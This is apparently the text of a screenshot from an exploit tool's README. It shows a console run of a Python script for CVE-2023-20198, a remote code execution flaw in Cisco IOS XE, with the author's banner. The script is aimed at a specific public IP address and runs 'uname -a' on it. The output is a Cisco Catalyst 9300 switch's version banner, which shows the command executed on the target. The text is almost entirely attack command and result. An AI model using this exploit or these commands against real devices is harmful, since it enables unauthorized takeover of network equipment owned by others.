 D:\MyGithubProjects\CVE-2023-20198-RCE>python CVE-2023-20198-RCE.py -u http://118.185.234.16 -p http://127.0.0.1:8083 -e
m cmd -oc "uname -a"
CVE-2023-20198
Author : W01fh4cker
Twitter : @W01fh4cker
Github : https://github.com/W01fh4cker
C9300-24U Switch IOS 16.9 Cisco IOS Software [Fuji], Catalyst L3 Switch Software (CAT9K_IOSXE), Version 16.9.2, RELEASE
SOFTWARE (fc4)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2018 by Cisco Systems, Inc.
Compiled Mon 05-Nov-18 19:32 by mcpre Unknown X86 Unknown IOS